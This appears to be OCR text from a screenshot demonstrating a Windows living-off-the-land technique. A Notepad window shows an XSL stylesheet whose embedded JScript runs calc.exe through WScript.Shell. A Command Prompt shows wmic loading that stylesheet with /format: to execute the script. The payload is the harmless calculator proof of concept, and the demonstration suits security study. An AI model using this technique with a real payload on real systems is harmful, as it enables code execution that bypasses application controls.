 lolbas-bubbletea - Notepad
File Edit Format View Help
<xsl:stylesheet xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:ms="urn:schemas-microsoft-com:xslt" xmlns:js="urn:the-xml-files:xslt-js"
xmlns:user="placeholder" version="1.0">
<ms:script implements-prefix="user" language="JScript">
<![CDATA[
new ActiveXObject("WScript.Shell").Run("calc.exe");
]]>
</ms:script>
</xsl:stylesheet>
Command Prompt - cmd
C:\Users\ponce\lolbas+bubbletea>wmic computersystem get TotalPhysicalMemory /format:"lolbas-bubbletea.xsl"
Ln 18, Col 1 100% Windows (CRLF